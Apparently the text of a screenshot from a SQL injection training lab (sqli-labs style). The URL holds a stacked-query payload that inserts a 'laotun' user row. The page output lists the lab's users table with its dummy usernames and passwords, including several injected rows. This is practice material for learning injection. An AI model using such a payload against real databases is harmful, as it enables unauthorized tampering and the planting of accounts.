 ess-52/?sort=1;insert%20into%20users%20values(%2752%27,%27laotun%27,%27123456%27)
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具 开发辅
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
45 laotun 123456
50 laotun 123456
51 laotun 123456
52 laotun 123456